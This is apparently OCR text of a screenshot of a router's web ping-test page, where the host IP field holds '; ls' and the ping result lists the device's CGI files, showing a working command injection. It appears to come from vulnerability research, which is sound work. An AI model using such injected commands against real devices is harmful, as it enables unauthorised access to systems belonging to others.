 APP
Not Secure | 192.168.10.1/ping.shtml?r=57640
Ping Test
Ping Host IP :
; ls
Ping
Ping Result :
1:nas.cgi
2:login.cgi
3:upload.cgi
4:adm.cgi
5:mesh.cgi